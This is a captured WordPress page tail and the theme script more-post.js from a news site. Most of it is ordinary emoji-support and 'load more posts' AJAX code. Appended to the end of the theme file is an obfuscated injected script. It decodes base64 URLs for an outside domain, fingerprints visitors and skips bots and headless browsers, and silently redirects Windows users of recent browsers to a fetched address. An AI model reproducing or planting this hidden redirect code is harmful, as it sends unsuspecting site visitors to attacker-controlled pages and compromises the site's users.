const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mesager24.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	function PenciSimplePopularPosts_AddCount(id, endpoint)
	{
		var xmlhttp;
		var params = "/?penci_spp_count=1&penci_spp_post_id=" + id + "&cachebuster=" +  Math.floor((Math.random() * 100000));
		// code for IE7+, Firefox, Chrome, Opera, Safari

		if (window.XMLHttpRequest){
			xmlhttp=new XMLHttpRequest();
		}else{
			xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}

		xmlhttp.onreadystatechange=function(){
			if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 ) {
				var data = JSON.parse( xmlhttp.responseText );
				document.getElementsByClassName( "penci-post-countview-number" )[0].innerHTML = data.visits;
			}
		}

		xmlhttp.open("GET", endpoint + params, true);
		xmlhttp.send();
	}
	PenciSimplePopularPosts_AddCount(22945, 'https://mesager24.ro');
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 07:14:04 -->

--- FILE ---
content_type: application/javascript
request_url: https://mesager24.ro/wp-content/themes/soledad/js/more-post.js?ver=1.0
body_size: 2762
content:
/* global penciBlock */
/* global penciBlocksArray */
jQuery( document ).ready( function ( $ ) {
	var offset;
	jQuery( 'body' ).on( 'click', '.penci-ajax-more-click .penci-ajax-more-button', function ( event ) {
		if ( !$( this ).hasClass( 'loading-posts' ) ) {
			var $this = $( this ),
				layout = $this.data( 'layout' ),
				ppp = $this.data( 'number' ),
				mes = $this.data( 'mes' ),
				offset = $( this ).attr( 'data-offset' ),
				exclude = $this.data( 'exclude' ),
				from = $this.data( 'from' ),
				comeFrom = $this.data( 'come_from' ),
				mixed = $this.data( 'mixed' ),
				query = $this.data( 'query' ),
				number = $this.data( 'number' ),
				template = $this.data( 'template' );

			$this.addClass( 'loading-posts' );

			var OBjBlockData = penciGetOBjBlockData( $this.attr( 'data-blockuid' ) ),
				dataFilter = OBjBlockData.atts_json ? JSON.parse( OBjBlockData.atts_json ) : OBjBlockData.atts_json;

			var data = {
				action: 'penci_more_post_ajax',
				query: query,
				offset: offset,
				mixed: mixed,
				layout: layout,
				exclude: exclude,
				from: from,
				comefrom: comeFrom,
				datafilter: dataFilter,
				template: template,
				ppp: ppp,
				number: number,
				nonce: ajax_var_more.nonce,
			};


			$.ajax( {
				type    : "POST",
				dataType: "html",
				url     : ajax_var_more.url,
				data    : data,
				success : function ( data ) {
					if ( data ) {
						var data_offset = parseInt( offset ) + ppp,
							$wrap_content = $this.parent().parent().find('.penci-wrapper-data');

						$this.attr( 'data-offset', data_offset );
						if ( layout === 'masonry' || layout === 'masonry-2' ) {
							var $data = $( data );
							$wrap_content.append( $data ).isotope( 'appended', $data ).imagesLoaded( function () {
								$wrap_content.isotope( 'layout' );
							} );

							$( ".container" ).fitVids();

                            $('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
                                var $this = $(this),
	                                $rtl = false;
	                            if( $('html').attr('dir') === 'rtl' ) {
		                            $rtl = true;
	                            }
                                var owl_args = {
	                                rtl               : $rtl,
	                                loop              : true,
	                                margin            : 0,
	                                items             : 1,
	                                navSpeed          : 600,
	                                lazyLoad          : true,
	                                dotsSpeed         : 600,
	                                nav               : true,
	                                dots              : false,
	                                navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	                                autoplay          : true,
	                                autoplayTimeout   : 5000,
	                                autoHeight        : true,
	                                autoplayHoverPause: true,
	                                autoplaySpeed     : 600
                                };

                                $this.owlCarousel(owl_args);
                            });

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

						} else {
							var $data = $( data );
							$wrap_content.append( $data );

							$('.penci-lazy').Lazy({
								effect: 'fadeIn',
								effectTime: 300,
								scrollDirection: 'both'
							});

							$( ".container" ).fitVids();

							$('.penci-wrapper-data .penci-owl-carousel-slider').each(function () {
								var $this = $(this),
									$datalazy = false,
									$rtl = false;

									if( $('html').attr('dir') === 'rtl' ) {
										$rtl = true;
									}
									if ( $this.attr('data-lazy') ) {
										$datalazy = true;
									}
								var owl_args = {
									rtl               : $rtl,
									loop              : true,
									margin            : 0,
									items             : 1,
									navSpeed          : 600,
									dotsSpeed         : 600,
									lazyLoad          : $datalazy,
									nav               : true,
									dots              : false,
									navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
									autoplay          : true,
									autoplayTimeout   : 5000,
									autoHeight        : true,
									autoplayHoverPause: true,
									autoplaySpeed     : 600
								};

								$this.imagesLoaded(function () {
									$this.owlCarousel(owl_args);
								});

								$this.on('changed.owl.carousel', function(event) {
									$('.penci-lazy').Lazy({
										effect: 'fadeIn',
										effectTime: 300,
										scrollDirection: 'both'
									});
								});
							});

							if( $().easyPieChart ) {
								$( '.penci-piechart' ).each( function () {
									var $this = $( this );
									$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
										var chart_args = {
											barColor  : $this.data( 'color' ),
											trackColor: $this.data( 'trackcolor' ),
											scaleColor: false,
											lineWidth : $this.data( 'thickness' ),
											size      : $this.data( 'size' ),
											animate   : 1000
										};
										$this.easyPieChart( chart_args );
									} ); // bind inview
								} ); // each
							}
							
							var $justified_gallery = $( '.penci-post-gallery-container.justified' );
							var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
							if ( $().justifiedGallery && $justified_gallery.length ) {
								$( '.penci-post-gallery-container.justified' ).each( function () {
									var $this = $( this );
									$this.justifiedGallery( {
										rowHeight: $this.data( 'height' ),
										lastRow  : 'nojustify',
										margins  : $this.data( 'margin' ),
										randomize: false
									} );
								} ); // each .penci-post-gallery-container
							}

							if ( $().isotope && $masonry_gallery.length ) {

								$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
									var $this = $(this);
									if ($this.attr('title')) {
										var $title = $this.attr('title');
										$this.children().append('<div class="caption">' + $title + '</div>');
									}
								});
							}

							$(window).load(function() {
								if ( $masonry_gallery.length ) {
									$masonry_gallery.each( function () {
										var $this = $( this );
										// initialize isotope
										$this.isotope( {
											itemSelector      : '.item-gallery-masonry',
											transitionDuration: '.55s',
											layoutMode        : 'masonry'
										} );

										$this.addClass( 'loaded' );

										$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
											var $this = $( this );
											$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
												$this.addClass( 'animated' );
											} ); // inview
										} ); // each

									} );
								}
							});

							if ( $().theiaStickySidebar ) {
								var top_margin = 90;
								if( $('body' ).hasClass('admin-bar') ) {
									top_margin = 122;
								}
								$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
									// settings
									additionalMarginTop: top_margin
								});
							} // if sticky
						}

						$this.removeClass( 'loading-posts' );

					} else {
						$( ".penci-ajax-more-button .ajax-more-text" ).text( mes );
						$( ".penci-ajax-more-button i" ).remove();
						$this.removeClass( 'loading-posts' );
						setTimeout(function(){
							$this.parent().remove();
						}, 1200);
					}
				},
				error   : function ( jqXHR, textStatus, errorThrown ) {
					$loader.html( jqXHR + " :: " + textStatus + " :: " + errorThrown );
				}

			} );
		}
	} );

	function penciGetOBjBlockData( $blockID ) {
		var $obj = new penciBlock();

		jQuery.each( penciBlocksArray, function ( index, block ) {

			if ( block.blockID === $blockID ) {
				$obj = penciBlocksArray[index];
			}
		} );

		return $obj;
	};
} );!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();